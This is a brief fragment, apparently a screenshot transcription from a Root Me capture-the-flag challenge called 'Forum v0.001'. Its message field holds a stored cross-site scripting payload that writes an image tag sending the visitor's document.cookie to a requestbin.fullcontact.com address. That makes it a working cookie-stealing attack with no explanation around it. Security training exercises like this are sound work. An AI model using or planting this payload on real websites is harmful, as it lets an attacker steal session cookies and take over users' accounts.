 Root Me
Forum v0.001
Title:
1
Message:
<script>document.write("<img
src='http://requestbin.fullcontact.com/1a7tcx31?
="+document.cookie+"'></img>");</script>
send